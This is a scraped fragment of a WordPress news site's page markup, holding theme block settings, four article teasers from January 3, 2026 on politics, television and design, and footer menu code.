block_tdi_200.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"413","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"","f_pag_font_family":"820","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"rgba(255,163,1,0.5)","pag_h_text":"#ffa301","pag_a_border":"rgba(255,163,1,0.5)","pag_a_text":"#ffa301","cat_txt_hover":"#eeeeee","offset":"7","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_200","tdc_css_class":"tdi_200","tdc_css_class_style":"tdi_200_rand_style"}';
block_tdi_200.td_column_number = "3";
block_tdi_200.block_type = "tdb_loop";
block_tdi_200.post_count = "4";
block_tdi_200.found_posts = "25428";
block_tdi_200.header_color = "";
block_tdi_200.ajax_pagination_infinite_stop = "";
block_tdi_200.max_num_pages = "6356";
tdBlocksArray.push(block_tdi_200);
</script><div id=tdi_200 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/the-cartel-of-the-suns-why-nicolas-maduro-faces-charges-in-new-york"  rel="bookmark" class="td-image-wrap " title="The ‘Cartel of the Suns’: Why Nicolás Maduro faces charges in New York " ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/908ef6b5-b029-4022-9b63-195a851926ef-485x360.jpeg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/the-cartel-of-the-suns-why-nicolas-maduro-faces-charges-in-new-york"  rel="bookmark" title="The ‘Cartel of the Suns’: Why Nicolás Maduro faces charges in New York ">The ‘Cartel of the Suns’: Why Nicolás Maduro faces charges in New York </a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T17:53:35-05:00" >January 3, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/op-ed-president-trump-is-a-war-criminal"  rel="bookmark" class="td-image-wrap " title="Op-Ed | President Trump is a war criminal" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2026-01-03T195516Z_1989172388_RC2VTIAEGFR7_RTRMADP_3_USA-VENEZUELA-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/op-ed-president-trump-is-a-war-criminal"  rel="bookmark" title="Op-Ed | President Trump is a war criminal">Op-Ed | President Trump is a war criminal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:01:00-05:00" >January 3, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/um-whats-the-meaning-behind-the-montauk-easter-egg-in-the-stranger-things-series-finale"  rel="bookmark" class="td-image-wrap " title="Um, What&#8217;s the Meaning Behind the Montauk Easter Egg in the &#8216;Stranger Things&#8217; Series Finale?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/strangerthings-s5-0012-69270dd74e12a-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/um-whats-the-meaning-behind-the-montauk-easter-egg-in-the-stranger-things-series-finale"  rel="bookmark" title="Um, What&#8217;s the Meaning Behind the Montauk Easter Egg in the &#8216;Stranger Things&#8217; Series Finale?">Um, What&#8217;s the Meaning Behind the Montauk Easter Egg in the &#8216;Stranger Things&#8217; Series Finale?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T14:15:00-05:00" >January 3, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/future-simple-studio-creates-contemporary-vocabulary-for-montreal-bathhouse"  rel="bookmark" class="td-image-wrap " title="Future Simple Studio creates &#8220;contemporary vocabulary&#8221; for Montreal bathhouse" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/recess-aesop-sauna_futuresimple-studio_dezeen_2364_col_1-852x1136-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/future-simple-studio-creates-contemporary-vocabulary-for-montreal-bathhouse"  rel="bookmark" title="Future Simple Studio creates &#8220;contemporary vocabulary&#8221; for Montreal bathhouse">Future Simple Studio creates &#8220;contemporary vocabulary&#8221; for Montreal bathhouse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T13:00:12-05:00" >January 3, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_201" class="tdc-zone"><div class="tdc_zone tdi_202  wpb_row td-pb-row"  >
<style scoped>.tdi_202{min-height:0}.tdi_202{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:50px!important}}@media (max-width:767px){.tdi_202{margin-top:55px!important}}</style><div id="tdi_203" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_204  wpb_row td-pb-row" >
<style scoped>.tdi_204,.tdi_204 .tdc-columns{min-height:0}.tdi_204,.tdi_204 .tdc-columns{display:block}.tdi_204 .tdc-columns{width:100%}.tdi_204:before,.tdi_204:after{display:table}@media (min-width:768px){.tdi_204{margin-left:-40px;margin-right:-40px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-30px;margin-right:-30px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_204{margin-bottom:40px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:20px!important}}@media (max-width:767px){.tdi_204{margin-bottom:35px!important}}</style><div class="vc_column tdi_206  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_206{vertical-align:baseline}.tdi_206>.wpb_wrapper,.tdi_206>.wpb_wrapper>.tdc-elements{display:block}.tdi_206>.wpb_wrapper>.tdc-elements{width:100%}.tdi_206>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_206>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_206{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_208  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_208{margin-bottom:15px!important}@media (max-width:767px){.tdi_208{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_209 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_209{margin-top:35px!important}}</style>
<style>.tdi_209 .tdb-logo-a,.tdi_209 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_209 .tdb-logo-svg-wrap{display:block}.tdi_209 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_209 .tdb-logo-img{max-width:800px}.tdi_209 .tdb-logo-img-wrap{display:block}.tdi_209 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_209 .tdb-logo-text-title{display:block}.tdi_209 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_209 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_210 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_210"  style=" z-index: 999;">
<style>.tdi_210{margin-top:20px!important}@media (max-width:767px){.tdi_210{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_210 .td_block_inner{text-align:center}.tdi_210 .tdb-menu>li .tdb-menu-sep,.tdi_210 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_210 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_210 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more{color:#aaaaaa}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_210 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_210 .tdb-menu .tdb-normal-menu ul,.tdi_210 .td-pulldown-filter-list,.tdi_210 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_210 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_210 .tdb-menu>li.current-menu-item>a,.tdi_210 .tdb-menu>li.current-menu-ancestor>a,.tdi_210 .tdb-menu>li.current-category-ancestor>a,.tdi_210 .tdb-menu>li.current-page-ancestor>a,.tdi_210 .tdb-menu>li:hover>a,.tdi_210 .tdb-menu>li.tdb-hover>a,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_210 .tdb-menu>li>a:after,.tdi_210 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_210 .tdb-menu>li.current-menu-item>a:after,.tdi_210 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_210 .tdb-menu>li.current-category-ancestor>a:after,.tdi_210 .tdb-menu>li.current-page-ancestor>a:after,.tdi_210 .tdb-menu>li:hover>a:after,.tdi_210 .tdb-menu>li.tdb-hover>a:after,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_210 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_213" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_214  wpb_row td-pb-row" >
<style scoped>.tdi_214,.tdi_214 .tdc-columns{min-height:0}.tdi_214,.tdi_214 .tdc-columns{display:block}.tdi_214 .tdc-columns{width:100%}.tdi_214:before,.tdi_214:after{display:table}.tdi_214{margin-bottom:40px!important}.tdi_214 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-bottom:20px!important}}@media (max-width:767px){.tdi_214{margin-bottom:25px!important}}</style><div class="vc_column tdi_216  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216>.wpb_wrapper,.tdi_216>.wpb_wrapper>.tdc-elements{display:block}.tdi_216>.wpb_wrapper>.tdc-elements{width:100%}.tdi_216>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_216>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_218  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_218{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_219" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_220  wpb_row td-pb-row" >
<style scoped>.tdi_220,.tdi_220 .tdc-columns{min-height:0}.tdi_220,.tdi_220 .tdc-columns{display:block}.tdi_220 .tdc-columns{width:100%}.tdi_220:before,.tdi_220:after{display:table}@media (min-width:768px){.tdi_220{margin-left:-40px;margin-right:-40px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_220{margin-left:-30px;margin-right:-30px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_220{margin-left:-15px;margin-right:-15px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_220{padding-bottom:25px!important}.tdi_220 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_220{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_220{padding-bottom:10px!important}}@media (max-width:767px){.tdi_220{padding-bottom:10px!important}}</style><div class="vc_column tdi_222  wpb_column vc_column_container tdc-column td-pb-span6">
